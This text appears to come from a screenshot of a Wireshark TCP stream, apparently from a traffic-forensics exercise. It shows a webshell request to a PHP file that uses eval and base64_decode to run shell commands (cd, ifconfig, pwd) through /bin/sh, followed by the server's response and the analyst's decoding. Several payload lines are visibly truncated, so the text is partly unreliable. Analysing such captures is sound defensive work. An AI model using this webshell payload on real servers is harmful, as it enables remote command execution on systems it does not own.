 Wireshark · 追踪 TCP 流 (tcp.stream eq 71903) · webone.pcap
POST /images/article/a.php HTTP/1.1
User-Agent: Java/1.8.0_171
Host: 192.168.32.189
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 617
1234=@eval.
(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsY
W1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2
VFsiejEiXSk7JHM9YmFzZTY0X2RlY29kZSgkX1BPU1RbInoyIl0pOyRkPWRp
kFNRSJdKTskYz1zdWJzdHIoJGQsMCwxKT09Ii8iPyItYyBcInskc31cIiI6I
tAc3lzdGVtKCRyLiIgMj4mMSIsJHJldCk7cHJpbnQgKCRyZXQhPTApPyIKcm
kaWUoKTs%3D&z1=L2Jpbi9zaA==&z2=Y2QgIi92YXIvd3d3L2h0bWwvaW1hZ
tTXTtwd2Q7
ZWNobyBbRV0=HTTP/1.1 200 OK
Date: Wed, 08 Aug 2018 08:20:25 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.4.45
Content-Length: 1460
Connection: close
Content-Type: text/html; charset=UTF-8
->|eth0      Link encap:Ethernet  HWaddr 00:0C:29:CB:9F:85
inet addr:192.168.32.189  Bcast:192.168.32.255  Ma
inet6 addr: fe80::20c:29ff:fecb:9f85/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:1599085 errors:0 dropped:0 overruns:0 f
TX packets:2032868 errors:0 dropped:0 overruns:0 c
collisions:0 txqueuelen:1000
RX bytes:476430398 (454.3 MiB)  TX bytes:104183926
1 客户端 分组, 2 服务器 分组, 1 turn(s).
整个对话 (2517 bytes)
Show data as ASCII
流 71903
查找:
查找下一个(N)
base64 decode(解码)
Y2QgIi92YXIvd3d3L2h0bWwvaW1hZ2VzL2FydGljbGUvIjtpZmNvbmZpZztlY2hvIFtTXTtwd2Q7ZWNobyBbRV0=
结果 cd "/var/www/html/images/article/";ifconfig;echo [S];pwd;echo [E]
Alt+1